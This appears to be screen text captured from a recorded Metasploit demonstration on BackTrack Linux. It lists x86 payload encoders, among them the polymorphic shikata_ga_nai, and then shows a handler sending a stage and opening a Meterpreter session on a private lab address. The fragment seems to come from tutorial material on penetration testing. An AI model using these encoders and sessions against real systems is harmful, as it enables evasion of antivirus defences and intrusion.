 root@bt: ~
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (748544 bytes) to 10.10.10.150
[*] Meterpreter session 2 opened (10.10.10.151:45974 -> 10.10.10.150:4444) at 2010-09-15 14:36:1
4 +0530
meterpreter >
meterpreter >
meterpreter >
meterpreter > e
» 3 VirtualBox ... SecManiac.co... root@bt: ~/ms... root@bt: ~ Metasploit Me... Untitled - Note... Camtasia Studi... Recording... 14:36